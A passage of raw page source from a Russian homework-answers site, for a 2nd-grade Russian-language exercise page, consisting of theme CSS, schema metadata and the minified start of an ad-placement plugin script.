.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html#article","isPartOf":{"@id":"https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html"},"author":{"name":"Anastasiya","@id":"https://gdz.red/#/schema/person/11311146acc577e345c085c159659ee4"},"headline":"Упражнение 100 &#8212; ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2.","datePublished":"2021-03-31T10:51:34+00:00","dateModified":"2024-07-09T09:19:08+00:00","mainEntityOfPage":{"@id":"https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html"},"wordCount":81,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["ГДЗ Русский язык 2 класса Учебник Климанова, Бабушкина"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html","url":"https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html","name":"Упражнение 100 - ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2. - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-03-31T10:51:34+00:00","dateModified":"2024-07-09T09:19:08+00:00","description":"Решебник Упражнение 100 - ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2.. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Упражнение 100 &#8212; ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2."}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/11311146acc577e345c085c159659ee4","name":"Anastasiya","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58e5ba0766a5d376b3fff3ef19ccb356?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58e5ba0766a5d376b3fff3ef19ccb356?s=96&d=mm&r=g","caption":"Anastasiya"},"url":"https://gdz.red/author/anastasiya"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Упражнение 100 &#8212; ГДЗ по Русскому языку для 2 класса Учебник Климанова, Бабушкина Часть 2.&raquo;" href="https://gdz.red/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-2-upr-100.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 